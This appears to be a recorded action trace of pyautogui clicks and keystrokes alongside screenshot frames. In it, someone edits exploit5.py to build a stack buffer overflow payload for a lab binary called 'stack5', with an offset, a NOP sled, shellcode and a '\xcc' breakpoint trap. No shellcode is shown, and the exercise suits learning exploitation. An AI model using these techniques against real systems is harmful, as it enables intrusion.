
pyautogui.click(1042, 99)

pyautogui.click(1042, 99)

pyautogui.click(372, 394)

pyautogui.moveTo(139, 467); pyautogui.dragTo(273, 507)

pyautogui.moveTo(431, 468)

# Paste the shellcode = "..." line and change execution to nops = "\x90"*100
pyautogui.press('BackSpace')

pyautogui.write('*100')

# Make the print line offset + sp + nops + shellcode, save, and pipe exploit5.py into stack5
pyautogui.press('backspace')
pyautogui.write('nops + shell')

pyautogui.write('ode')

# Append + "\xcc"*4 to the nops line, run the pipe into stack5 for a breakpoint trap, and reopen exploit5.py
pyautogui.write('vim exploit5.py')

pyautogui.write('+')

pyautogui.write('\\x')

pyautogui.write('vim exploit5.py')
